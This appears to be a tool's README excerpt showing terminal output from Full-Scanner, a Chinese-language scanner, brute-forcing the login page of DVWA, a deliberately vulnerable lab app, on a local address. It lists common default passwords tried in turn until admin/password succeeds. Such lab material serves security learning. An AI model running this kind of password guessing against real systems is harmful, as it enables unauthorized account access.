 ✘ zss@zss ~/github/Full-Scanner master ± python3 Full-Scanner.py -u http://192.168.0.103/dvwa/login.php -crac
Full-Scanner
===作者=·=w啥都学===
===Blog地址=.=www.zssnp.top===
gitee项目地址: https://gitee.com/wZass/Full-Scanner
github项目地址: https://github.com/Zhao-sai-sai/Full-Scanner
注意: 输入-h/--help查看工具的使用
2022-04-10 14:11:25 id: 1 [*] 开始: http://192.168.0.103/dvwa/login.php
2022-04-10 14:11:26 id: 1 [*] http://192.168.0.103/dvwa/login.php 进度: (1/28) checking: admin admin
2022-04-10 14:11:26 id: 1 [*] http://192.168.0.103/dvwa/login.php 进度: (2/28) checking: admin 123456
2022-04-10 14:11:26 id: 1 [*] http://192.168.0.103/dvwa/login.php 进度: (3/28) checking: admin admin888
2022-04-10 14:11:26 id: 1 [*] http://192.168.0.103/dvwa/login.php 进度: (4/28) checking: admin 12345678
2022-04-10 14:11:26 id: 1 [*] http://192.168.0.103/dvwa/login.php 进度: (5/28) checking: admin 123123
2022-04-10 14:11:26 id: 1 [*] http://192.168.0.103/dvwa/login.php 进度: (6/28) checking: admin 88888888
2022-04-10 14:11:26 id: 1 [*] http://192.168.0.103/dvwa/login.php 进度: (7/28) checking: admin 888888
2022-04-10 14:11:26 id: 1 [*] http://192.168.0.103/dvwa/login.php 进度: (8/28) checking: admin
2022-04-10 14:11:26 id: 1 [*] http://192.168.0.103/dvwa/login.php 进度: (9/28) checking: admin password
2022-04-10 14:11:26 id: 1 [*] 正在重新检查... http://192.168.0.103/dvwa/login.php admin password
2022-04-10 14:11:26 id: 1 [+] 成功: http://192.168.0.103/dvwa/login.php admin/password